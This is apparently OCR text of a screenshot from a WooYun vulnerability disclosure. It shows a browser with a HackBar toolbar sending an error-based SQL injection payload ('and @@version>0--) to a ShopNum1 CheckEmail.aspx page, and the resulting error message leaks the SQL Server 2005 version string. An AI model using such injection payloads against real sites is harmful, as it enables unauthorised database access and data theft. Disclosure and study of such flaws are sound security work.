 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
...kEmail.aspx
/CheckEmail.aspx
INT SQL XSS Encryption Encoding Other
Load URL http:// /CheckEmail.aspx
Split URL
Execute
Enable Post data Enable Referrer
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1．系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2．您输入的网址有误，请重新检查您输入的网址。
3．此页面已经删除，请访问其他页面。
4．此页遭到非法访问，被程序自动屏蔽。
SELECT COUNT(1)FROM ShopNum1_Member WHERE MemLoginID='xsstest' AND
Email='11111'and @@version>0--'_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer
Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败
www.wooyun.org